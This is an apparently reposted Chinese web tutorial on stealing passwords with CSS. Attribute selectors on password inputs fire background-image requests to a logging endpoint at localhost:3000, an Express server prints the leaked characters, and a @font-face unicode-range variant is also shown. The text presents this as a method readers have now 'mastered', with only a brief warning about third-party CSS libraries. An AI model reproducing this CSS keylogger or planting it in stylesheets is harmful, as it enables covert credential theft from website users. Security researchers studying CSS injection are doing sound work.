这次给大家带来怎么用CSS设置记录用户密码,用CSS设置记录用户密码的注意事项有哪些,下面就是实战案例,一起来看一下。
简单的CSS代码,甚至不符合图灵完备的语言,但是也能成为一些攻击者的工具,下面简单介绍一下如何使用CSS去记录用户的密码。但是这些CSS脚本会出现在第三方CSS库中,所以使用第三方CSS库也需要谨慎,确保代码安全。直接上代码解析:
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
input[type="password"][value$="1"] {
background-image: url("http://localhost:3000/1");
}
input[type="password"][value$="2"] {
background-image: url("http://localhost:3000/2");
}以上是部分代码,我们来解析一下CSS代码
input[type="password"]是css选择器,作用是选择密码输入框, [value$="0"]表示匹配输入的值是以0结尾的。所以:
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}上面代码的意思就是如果你在密码框中输入0,就去请求http://localhost:3000/0接口,但是浏览器默认情况下是不会将用户输入的值存储在value属性中,但是有的框架会同步这些值,例如React。

所以只要使用了如下图的脚本就能去存储用户的输入数据信息。

我们再来看一下服务器端的代码:
const express = require("express");
const app = express();
app.get("/:key", (req, res) => {
process.stdout.write(req.params.key);
return res.sendStatus(400);
});
app.listen(3000, () => console.log("启动,监听3000端口"));使用express创建服务器,监听3000端口,只要请求http://localhost:3000/:key,就能输出key的值,就能在服务器上记录输入的值。所以只要在每输入一个值都匹配,然后通过 background-image 去请求一个已经准备好的接口,就能记录用户的输入。类似的方法记录用户的内容的CSS代码@font-face {
font-family: blah;
src: url('http://localhost:3000/a') format('woff');
unicode-range: U+85;
}
html {
font-family: blah, sans-serif;
}相信看了本文案例你已经掌握了方法,更多精彩请关注php中文网其它相关文章!
推荐阅读:
h5实现多图片预览上传及点击可拖拽控件
S5让分层屏幕适配
以上就是怎么用CSS设置记录用户密码的详细内容,转载自php中文网



发表评论 取消回复